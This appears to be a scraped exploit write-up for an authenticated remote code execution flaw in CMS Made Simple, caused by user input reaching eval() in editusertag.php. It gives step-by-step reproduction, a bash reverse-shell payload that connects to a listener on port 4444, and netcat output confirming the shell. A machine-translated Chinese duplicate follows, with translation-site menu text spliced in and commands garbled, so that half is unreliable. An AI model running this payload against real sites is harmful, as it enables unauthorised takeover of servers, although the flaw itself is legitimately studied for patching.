 # Tested on: Debian 10 LAMPP
# Exploit and Detailed Info: https://infosecresearchlab.blogspot.com/2020/12/cms-made-simple-2215-authenticated-rce.html
Vulnerability is present at "editusertag.php" at line #93 where the user input is in eval() PHP function.
// Vulnerable eval() code
if (eval('function testfunction'.rand().'() {'.$code."\n}") === FALSE) {
Reproduction Steps:
1. Login as administrator user and navigate to Extensions->User Defined Tags
2. Add code with the payload of:
exec("/bin/bash -c 'bash -i > /dev/tcp/192.168.56.1/4444 0>&1'");
3. Click on the newly created User Defined Tag and use the Run function
RCE will be achieved:
astoykov@Lubuntu:~$ nc -kvlp 4444
nc: getnameinfo: Temporary failure in name resolution
Connection received on 192.168.56.132 53690
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
Tags:
易翻翻译 翻译
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
检测到: 英语
百度翻译 阿里翻译 腾讯交互 自动
if（eval（'函数测试函数'.rand（）（）{'.$code.“\n｝”）===假）{
复制步骤：
1.以管理员身份登录并导航到扩展->用户定义标签
2.添加有效载荷为的代码：
exec（“/bin/bash-c'bash-i>/dev/tcp/192.168.56.1/4444 0>&1'”）;
3.点击新创建的用户定义标签并使用运行功能
RCE将实现：
astoykov@Lubuntu：~$nc-kvlp 4444
nc:getnameinfo：名称解析暂时失败
在192.168.56.132 53690上收到连接
身份证件
uid=1（守护进程）gid=1（守护程序）组=1（守护线程）